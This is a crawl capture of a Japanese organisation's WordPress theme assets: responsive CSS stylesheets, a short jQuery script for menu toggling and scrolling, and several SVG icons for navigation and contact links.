	display: flex;
	margin-bottom: 2px;
	align-items: center;
	font-size: 14px;
	line-height: 24px;
}

.footer__menu li a img {
	margin-right: 3px;
}



.container02 {
	width: 1024px;
	height: auto;
	margin: 0 auto 30px;
}
@media only screen and (max-width: 767px){
	.container02 {
		width: 100%;
		padding: 0 5%;
	}
}
.container02 ul {
	width: 100%;
	height: auto;
	margin: 0 auto;
	display: flex;
	justify-content: center;
	align-items: center;
}
@media only screen and (max-width: 767px){
	.container02 ul {
		flex-direction: column;
	}
}
.container02 ul li {
	width: 234px;
	height: auto;
}
.container02 ul li:nth-of-type(1) {
	margin-right: 20px;
}
@media only screen and (max-width: 767px){
	.container02 ul li:nth-of-type(1) {
		margin-right: 0;
		margin-bottom: 20px;
	}
}
.container02 ul li a {
	display: block;
	width: 100%;
	height: auto;
}
.container02 ul li a img {
	display: block;
	width: 100%;
	height: auto;
}
.container02 ul li img {
	display: block;
	width: 234px;
	height: auto;
}




.copy-right {
	padding: 17px 0px 46px;
	background-color: #358617;
}

.copy-right__inner {
	justify-content: space-between;
}

.copy-right__inner > a {
	font-size: 14px;
	line-height: 24px;
	color: #fff;
}

.copy-right__inner > p {
	font-size: 12px;
	line-height: 22px;
	color: #fff;
}

/* =======footer======= */





/* ============responsive=========== */
@media only screen and (min-width: 768px) and (max-width: 1024px) {
   
	
}

@media only screen and (max-width: 767px) {
	body {
		min-width: 320px !important;
	}
	.container {
		width: 100%;
		padding: 0 5%;
	}
	main {
		margin-top: 0px;
	}
	header {
		min-width: unset;
		position: static;
	}
	.header__logo img {
		max-width: 193px;
	}
	header > .container {
		padding-left: 10px;
		padding-right: 0px;
	}
	.header__inner {
		height: 64px;
		padding: 0px;
		position: relative;
	}
	.icon-menu-sp {
		position: absolute;
		top: 0;
		right: 0;
		width: 64px;
		height: 100%;
		cursor: pointer;
	}
	.icon-menu-sp  img {
		width: 100%;
	}
	.icon-mail-sp {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 68px;
		cursor: pointer;
	}
	.icon-mail-sp  img {
		display: block;
		width: 40px;
		height: 40px;
	}
	.section-block {
		padding: 25px 0px;
	}
	.section__title {
		padding: 11px 0px;
	}
	.section__title h3 {
		font-size: 23px;
		line-height: 33px;
	}
	.section__title p {
		font-size: 13px !important;
		line-height: 23px !important;
		text-align: center !important;
	}
	section.section-news {
		padding: 40px 0px;
	}
	.section__title > span img {
		margin: 0px 6px;
	}
	.section__title > span img:nth-child(1) {
		margin-left: 0px;
	}
	.section__title > span img:nth-child(2) {
		margin-right: 0px;
	}
	.section__title > span {
		white-space: nowrap;
		font-size: 16px;
		line-height: 26px;
	}
	ul.news__list {
		margin-top: 33px;
	}
	.news__list li {
		width: 100%;
		max-width: 100%;
		margin-bottom: 0px;
	}
	.news__list li > a {
		width: 100%;
		display: flex;
		align-items: flex-start;
		margin-bottom: 45px;
	}
	.news__list li:last-of-type {
		margin-bottom: 0px;
	}
	.news__list li .thumb  > img {
		height: 170px;
		object-fit: cover;
		width: 163px;
	}
	.news__list li .desc {
		padding: 0px 0px 0px 15px;
		flex: 1;
	}
	.news__list li .desc h3.title > a {
		margin-bottom: 4px;
	}
	a.link-to-archive {
		margin-top: 30px;
		width: 250px;
		max-height: 46px;
		font-size: 14px;
	}
	section.section-banner {
		padding-bottom: 35px;  
	} 
	.banner__list li {
		width: 100%;
		max-width: 100%;
		margin-bottom: 15px;
	}
	.footer__inner {
		padding: 40px 0px 35px;
		flex-wrap: wrap;
		justify-content: center;
		border-bottom: 0;
		flex-direction: column;
	}
	.footer__logo {
		max-width: 245px;
		margin-bottom: 23px;
	}
	.footer__contact-icon {
		font-size: 34px;
		line-height: 44px;
	}
	.footer__contact-icon > img {
		width: 27px;
	}
	.footer__contact > p {
		line-height: 24px;
	}
	.footer__button-link {
		width: 223px;
		max-height: 46px;
		font-size: 14px;
		margin-top: 23px;
	}
	.footer__button-link > img {
		width: 18px;
	}
	.copy-right {
		padding: 17px 0px;
		flex-wrap: wrap;
	}
	.copy-right__inner {
		flex-wrap: wrap;
	}
	.copy-right__inner > a {
		margin-bottom: 5px;
	}
	.copy-right__inner > a,
	.copy-right__inner > p {
		width: 100%;
		text-align: center;
	}
	.back-to-top {
		position: static;
		margin-top: 30px;
	}
	.breadcrumb {
		margin-bottom: 12px;
	}
	.contact-section {
		padding: 30px 0px;
	}
	.contact-box {
		padding: 25px 15px;
		flex-wrap: wrap;
		height: auto;
	}
	.contact-box > img {
		margin-right: 0px;
		max-width: 227px;
	}
	.contact__inner {
		margin-left: 0px;
		margin-top: 10px;
	}
	.contact__inner a.phone {
		font-size: 30px;
		line-height: 40px;
	}
	.contact__inner a.phone > img {
		width: 24px;
		margin-right: 4px;
	}
	.contact__inner > p {
		font-size: 13px;
		line-height: 23px;
	}

	ul.menu__sp {
		position: static;
		top: 100%;
		width: 100%;
		height: auto;
		max-height: 100vh;
		overflow-y: auto;
		background-color: #358617;  
		display: none;
	}

	ul.menu__sp li {
		border-bottom: 1px solid #C2DAB9;
		position: relative;
	}
	ul.menu__sp li a {
		display: flex;
		padding: 15px 20px;
		justify-content: space-between;
		align-items: center;
	}
	ul.menu__sp li a > span {
		font-size: 16px;
		color: #fff;
	}
	ul.menu__sp li > ul.sub-menu {
		width: 100%;
		height: auto;
		top: 100%;
		background-color: #F2F2F2;
		display: none;
	}
	ul.menu__sp li > ul.sub-menu li {
		 border-bottom: 1px solid #C2DAB9;
		position: relative;
	}
	ul.menu__sp li > ul.sub-menu li a {
		display: flex;
		padding: 15px 20px;
		justify-content: space-between;
		align-items: center;
	}
	ul.menu__sp li > ul.sub-menu li a > span {
		font-size: 15px;
		color: #323333;
	}
	.custom-cursor {
		cursor: pointer;
	}
	.banner__list {
		max-width: 400px;
		margin: 0 auto;
	}
	.banner__list li a  {
		height: 100px;
		border-width: 2px;
	}
	.banner__list li a > img,
	.banner__list li:nth-of-type(1) a > img {
		max-width: 170px;
		width: 52%;
	}
	.banner__list li a .banner-text {
		min-width: 127px;
		padding: 0 10px;
	}
	.banner__list li a .banner-text > h3 {
		font-size: 15px;
		line-height: 25px;
		margin-right: 12px;
	}
	.banner__list li a:nth-of-type(1) .banner-text > h3 {
		line-height: 17px;
	}
	.banner__list li a .banner-text > h3 p {
		font-size: 12px;
		line-height: 22px;
	}
	.banner__list li a .banner-text > svg {
		margin-top: 6px;
		width: 11px;
	}
	.facilities__title {
		text-align: center;
	}
	.faci__link-sp {
		flex-wrap: wrap;
		display: flex;
		align-items: flex-start;
		margin-bottom: 30px;
		padding: 0 10px;
	}
}
@media only screen and (max-width: 767px) {
	.faci__link-sp li {
		width: calc(100% / 3);
		margin-bottom: 6px;
	}
}
@media only screen and (max-width: 550px) {
	.faci__link-sp li {
		width: calc(100% / 2);
	}
}
@media only screen and (max-width: 370px) {
	.faci__link-sp li {
		width: 100%;
	}
}
@media only screen and (max-width: 767px) {
	.faci__link-sp li > a img{
		width: 18px;
		height: 18px;
		object-fit: cover;
		display: block;
		margin-right: 3px;
		margin-top: 4px;
		margin-bottom: 20px;
	}
	.faci__link-sp li > a {
		font-size: 14px;
		line-height: 24px;
		align-items: flex-start;
		white-space: nowrap;
	}
	.faci__link-sp li > a > span {
		text-decoration: underline;
	}
	.facilities__item,
	.facilities__item-tow-coll .facilities__item {
		width: 100%;
		max-width: 100%;
		margin-bottom: 15px;
	}
	.facilities__item .desc {
		height: auto;
	}
	.facilities__item-tow-coll {
		margin-top: 15px;
	}
	.eyecatch-page .eyecatch__img {
		position: static;
		width: 97%;
		height: 160px;
		margin-right: 0px;
		margin-left: auto;
	}
	section.eyecatch-page {
		padding-bottom: 20px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/css/single.css
body_size: 632
content:
.single-content {
    position: relative;
    width: 100%;
    margin-bottom: 100px;
}

.single-content__inner {
    max-width: 800px;
    margin: 0 auto;
}

.single-content__inner p.time {
    font-size: 15px;
    line-height: 25px;
    margin-bottom: 14px;
}
@media only screen and (max-width: 767px) {
    .single-content__inner p.time {
        font-size: 13px;
        line-height: 23px;
        margin-bottom: 2px;
    }
}

.single-content__inner h2 {
    font-size: 22px;
    line-height: 32px;
    color: #358617;
    padding-bottom: 15px;
    border-bottom: 1px solid #358617;
    margin-bottom: 25px;
}
@media only screen and (max-width: 767px) {
    .single-content__inner h2 {
        font-size: 19px;
        line-height: 29px;
        padding-bottom: 9px;
        margin-bottom: 9px;
    }
}

.single-content__inner .body {
    margin-bottom: 70px;
}
.single-content__inner .body h3 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 4px;
}
@media only screen and (max-width: 767px) {
    .single-content__inner .body h3 {
        font-size: 17px;
        line-height: 27px;
        margin-bottom: 5px;
    }
}
.single-content__inner .body h4 {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 4px;
}
@media only screen and (max-width: 767px) {
    .single-content__inner .body h4 {
        font-size: 15px;
        line-height: 25px;
        margin-bottom: 5px;
    }
}
.single-content__inner .body h5 {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 4px;
}
@media only screen and (max-width: 767px) {
    .single-content__inner .body h5 {
        font-size: 13px;
        line-height: 23px;
        margin-bottom: 5px;
    }
}

.single-content__inner .body h6 {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 4px;
}
@media only screen and (max-width: 767px) {
    .single-content__inner .body h6 {
        font-size: 11px;
        line-height: 21px;
        margin-bottom: 5px;
    }
}

.single-content__inner .body p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 4px;
}

.single-content__inner .body figure {
    /*margin: 20px 0;*/
    display: block;
    max-width: 100%;
    height: auto;
}

.single-content__inner .body figure img {
    display: block;
    margin: 20px 0;
    width: auto;
    max-width: 100%;
    height: auto;
}

.s-pagenavi {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 25px 34px;
    border-top: 1px solid #C7C7C7;
    border-bottom: 1px solid #C7C7C7;
}
@media only screen and (max-width: 767px) {
    .s-pagenavi {
        padding: 25px 21px;
    }
}

.s-pagenavi a {
    font-size: 14px;
    line-height: 24px;
    display: flex;
    align-items: center;
    font-weight: 800;
}
.s-pagenavi a {
    font-size: 14px;
    line-height: 24px;
    display: flex;
    align-items: center;
    font-weight: 800;
    position: relative;
}
.s-pagenavi .s-pagenavi_01 a{
    padding-left: 38px;
}
.s-pagenavi .s-pagenavi_01 a::before{
    content:'';
    display: block;
    width: 28px;
    height: 28px;
    background-image: url(../img/common/arrow01.png);
    background-repeat:no-repeat; 
    background-size: 28px auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}
.s-pagenavi .s-pagenavi_03 a{
    padding-right: 38px;
}
.s-pagenavi .s-pagenavi_03 a::after{
    content:'';
    display: block;
    width: 28px;
    height: 28px;
    background-image: url(../img/common/arrow02.png);
    background-repeat:no-repeat; 
    background-size: 28px auto;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}


@media only screen and (max-width:767px) {
    .single-content {
        margin-bottom: 50px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-sub-menu.svg
body_size: 573
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19">
  <g id="Group_11262" data-name="Group 11262" transform="translate(-316 -176)">
    <circle id="Ellipse_509" data-name="Ellipse 509" cx="9.5" cy="9.5" r="9.5" transform="translate(316 176)" fill="#c2dab9"/>
    <g id="Group_11261" data-name="Group 11261" transform="translate(-9.5 21)">
      <line id="Line_562" data-name="Line 562" x2="11" transform="translate(329.5 164.5)" fill="none" stroke="#358617" stroke-width="1.5"/>
      <line id="Line_563" data-name="Line 563" x2="11" transform="translate(335 159) rotate(90)" fill="none" stroke="#358617" stroke-width="1.5"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg
body_size: 169
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7.894" height="12.127" viewBox="0 0 7.894 12.127">
  <path id="Path_46363" data-name="Path 46363" d="M0,6.258,5.59,0,11,6.258" transform="translate(6.758 0.559) rotate(90)" fill="none" stroke="#c2dab9" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-f.svg
body_size: 182
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.063" height="8.583" viewBox="0 0 8.063 8.583">
  <path id="Path_46342" data-name="Path 46342" d="M-3287,6673.646l3.919-6.8,3.793,6.8" transform="translate(6673.896 3287.433) rotate(90)" fill="none" stroke="#9bc38c" stroke-width="1"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/js/main.js
body_size: 627
content:
$(document).ready(function () {
	//back-to-top
	let  btn = $('.back-to-top');

	$(window).scroll(function() {
	if ($(window).scrollTop() > 300) {
		btn.addClass('show');
	} else {
		btn.removeClass('show');
	}
	});

	btn.on('click', function(e) {
	e.preventDefault();
	$('html, body').animate({scrollTop:0}, '300');
	});

	//menu
	$('.icon-menu-sp').on('click', function() {
		$('.menu__sp').slideToggle();
	}); 
	$('.open-sub-menu').on('click', function(e) {
		e.preventDefault();
		$('.sub-menu').slideToggle();
	});

	//click area
	$( '.faci__link-sp li a' ).on( 'click', function(e){
		e.preventDefault();
		var href = $(this).attr( 'href' );
		
		$( 'html, body' ).animate({
			scrollTop: $( href ).offset().top
		}, '600' );
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/backtotop.svg
body_size: 886
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="88" height="88" viewBox="0 0 88 88">
  <defs>
    <filter id="Ellipse_425" x="0" y="0" width="88" height="88" filterUnits="userSpaceOnUse">
      <feOffset dx="3" dy="3" input="SourceAlpha"/>
      <feGaussianBlur stdDeviation="3" result="blur"/>
      <feFlood flood-color="#358617" flood-opacity="0.2"/>
      <feComposite operator="in" in2="blur"/>
      <feComposite in="SourceGraphic"/>
    </filter>
  </defs>
  <g id="Group_10351" data-name="Group 10351" transform="translate(-1083 -5766)">
    <g transform="matrix(1, 0, 0, 1, 1083, 5766)" filter="url(#Ellipse_425)">
      <circle id="Ellipse_425-2" data-name="Ellipse 425" cx="35" cy="35" r="35" transform="translate(6 6)" fill="#fff"/>
    </g>
    <path id="Path_46363" data-name="Path 46363" d="M-3287,6680.266l11.983-13.418,11.6,13.418" transform="translate(4399.5 -866.348)" fill="none" stroke="#358617" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-mail-sp.svg
body_size: 508
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="49" height="49" viewBox="0 0 49 49">
  <defs>
    <filter id="Ellipse_470" x="0" y="0" width="49" height="49" filterUnits="userSpaceOnUse">
      <feOffset dx="2" dy="2" input="SourceAlpha"/>
      <feGaussianBlur stdDeviation="1.5" result="blur"/>
      <feFlood flood-opacity="0.161"/>
      <feComposite operator="in" in2="blur"/>
      <feComposite in="SourceGraphic"/>
    </filter>
  </defs>
  <g id="icon-mail-sp" transform="translate(-248.5 -9.5)">
    <g transform="matrix(1, 0, 0, 1, 248.5, 9.5)" filter="url(#Ellipse_470)">
      <circle id="Ellipse_470-2" data-name="Ellipse 470" cx="20" cy="20" r="20" transform="translate(2.5 2.5)" fill="#358617" opacity="0.797"/>
    </g>
    <path id="Icon_material-mail-outline" data-name="Icon material-mail-outline" d="M22.145,6H5.127A2.124,2.124,0,0,0,3.011,8.127L3,20.89a2.133,2.133,0,0,0,2.127,2.127H22.145a2.133,2.133,0,0,0,2.127-2.127V8.127A2.133,2.133,0,0,0,22.145,6Zm0,14.89H5.127V10.254l8.509,5.318,8.509-5.318Zm-8.509-7.445L5.127,8.127H22.145Z" transform="translate(257.23 17.491)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/FACILITIES-icon.svg
body_size: 399
content:
<svg xmlns="http://www.w3.org/2000/svg" width="47.398" height="36.421" viewBox="0 0 47.398 36.421">
  <g id="Group_10344" data-name="Group 10344" transform="translate(-710 -54)">
    <path id="Path_46348" data-name="Path 46348" d="M47.4,14.231H.011C-.6,14.231,23.7,0,23.7,0S47.037,14.231,47.4,14.231" transform="translate(710 54)" fill="#115386" fill-rule="evenodd"/>
    <path id="Path_46349" data-name="Path 46349" d="M.008,10.211V30.488H17.26V23.207c0-3.957,2.9-7.263,6.441-7.263s6.441,3.306,6.441,7.263v7.281H47.393V10.211ZM7.476,25.863H2.906V20.782h4.57Zm0-5.962H2.906a5.134,5.134,0,0,1,4.57-5.066Zm5.43,5.962H8.336V20.782h4.57ZM8.336,19.9V14.835a5.134,5.134,0,0,1,4.57,5.066Zm30.53,5.962H34.3V20.782h4.57Zm0-5.962H34.3a5.3,5.3,0,0,1,4.57-5.066Zm5.414,5.962H39.694V20.782H44.28ZM39.694,19.9V14.835A5.134,5.134,0,0,1,44.28,19.9Z" transform="translate(709.992 59.933)" fill="#e68357" fill-rule="evenodd"/>
    <rect id="Rectangle_23406" data-name="Rectangle 23406" width="47.396" height="36.42" transform="translate(710 54)" fill="none"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg
body_size: 169
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7.894" height="12.127" viewBox="0 0 7.894 12.127">
  <path id="Path_52667" data-name="Path 52667" d="M0,6.258,5.59,0,11,6.258" transform="translate(6.758 0.559) rotate(90)" fill="none" stroke="#c2dab9" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/home-icon.svg
body_size: 550
content:
<svg xmlns="http://www.w3.org/2000/svg" width="38.2" height="37.447" viewBox="0 0 38.2 37.447">
  <g id="home-icon" transform="translate(-444 -53)">
    <path id="Path_46351" data-name="Path 46351" d="M4.522,18.732V35.926H18.128V23.53H25.65v12.4h5.906V18.732L18.128,6.506Z" transform="translate(445.057 54.52)" fill="#f9a400"/>
    <path id="Path_46352" data-name="Path 46352" d="M10.382,5.932,4.522,11.01V1.738h5.861Z" transform="translate(445.057 54.732)" fill="#81292d"/>
    <path id="Path_46353" data-name="Path 46353" d="M19.222,0,0,17.272l2.475,2.754L19.206,4.991l16.5,15.026L38.2,17.282Z" transform="translate(444 53)" fill="#d8444b"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-phone-black.svg
body_size: 643
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.161" height="19.161" viewBox="0 0 19.161 19.161">
  <path id="Icon_material-phone-in-talk" data-name="Icon material-phone-in-talk" d="M22.6,17.806a12.093,12.093,0,0,1-3.8-.607,1.086,1.086,0,0,0-1.086.255L15.369,19.8a16.016,16.016,0,0,1-7.015-7.015L10.7,10.429a1.022,1.022,0,0,0,.266-1.065,12.093,12.093,0,0,1-.607-3.8A1.068,1.068,0,0,0,9.29,4.5H5.565A1.068,1.068,0,0,0,4.5,5.565a18.1,18.1,0,0,0,18.1,18.1A1.068,1.068,0,0,0,23.661,22.6V18.871A1.068,1.068,0,0,0,22.6,17.806Zm-1.065-3.726h2.129A9.581,9.581,0,0,0,14.081,4.5V6.629A7.446,7.446,0,0,1,21.532,14.081Zm-4.258,0H19.4a5.325,5.325,0,0,0-5.323-5.323v2.129A3.189,3.189,0,0,1,17.274,14.081Z" transform="translate(-4.5 -4.5)" fill="#323333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/recruit.svg
body_size: 345
content:
<svg xmlns="http://www.w3.org/2000/svg" width="46.562" height="35.426" viewBox="0 0 46.562 35.426">
  <g id="Group_10346" data-name="Group 10346" transform="translate(-845.062 -55)">
    <g id="Group_10348" data-name="Group 10348" transform="translate(845.062 61.808)">
      <path id="Path_46361" data-name="Path 46361" d="M22.56,8.144A8.144,8.144,0,1,1,14.416,0,8.144,8.144,0,0,1,22.56,8.144" transform="translate(-2.259 0)" fill="#4ab1ad"/>
      <path id="Path_46362" data-name="Path 46362" d="M16.114,27.4l-3.957,5.33L8.2,27.4C0,29.334,0,38.486,0,38.486H24.314s0-9.152-8.2-11.089" transform="translate(0 -9.868)" fill="#4ab1ad"/>
    </g>
    <g id="Group_10349" data-name="Group 10349" transform="translate(868.889 55)">
      <path id="Path_46361-2" data-name="Path 46361" d="M21.5,7.615A7.615,7.615,0,1,1,13.887,0,7.615,7.615,0,0,1,21.5,7.615" transform="translate(-2.52 0)" fill="#f9a400"/>
      <path id="Path_46362-2" data-name="Path 46362" d="M15.067,27.4l-3.7,4.984L7.667,27.4C0,29.209,0,37.766,0,37.766H22.734s0-8.557-7.667-10.369" transform="translate(0 -11.006)" fill="#f9a400"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg
body_size: 182
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.063" height="8.583" viewBox="0 0 8.063 8.583">
  <path id="Path_46341" data-name="Path 46341" d="M-3287,6673.646l3.919-6.8,3.793,6.8" transform="translate(6673.896 3287.433) rotate(90)" fill="none" stroke="#358617" stroke-width="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/about-icon.svg
body_size: 593
content:
<svg xmlns="http://www.w3.org/2000/svg" width="33" height="42.99" viewBox="0 0 33 42.99">
  <g id="Group_10345" data-name="Group 10345" transform="translate(0 0)">
    <path id="Path_46352" data-name="Path 46352" d="M11.354,0,0,33.34H22.708Z" fill="#358617"/>
    <rect id="Rectangle_23409" data-name="Rectangle 23409" width="4.387" height="8.035" transform="translate(9.651 34.955)" fill="#81292d"/>
    <path id="Path_46353" data-name="Path 46353" d="M18.392,37.575H35.256L26.821,12.817Z" transform="translate(-2.256 -1.572)" fill="#358617"/>
    <rect id="Rectangle_23410" data-name="Rectangle 23410" width="3.948" height="5.382" transform="translate(22.708 37.608)" fill="#81292d"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/mail-white.svg
body_size: 355
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.189" height="14.551" viewBox="0 0 18.189 14.551">
  <path id="Icon_material-mail-outline" data-name="Icon material-mail-outline" d="M19.37,6H4.819a1.816,1.816,0,0,0-1.81,1.819L3,18.732a1.824,1.824,0,0,0,1.819,1.819H19.37a1.824,1.824,0,0,0,1.819-1.819V7.819A1.824,1.824,0,0,0,19.37,6Zm0,12.732H4.819V9.638l7.276,4.547L19.37,9.638Zm-7.276-6.366L4.819,7.819H19.37Z" transform="translate(-3 -6)" fill="#fff"/>
</svg>
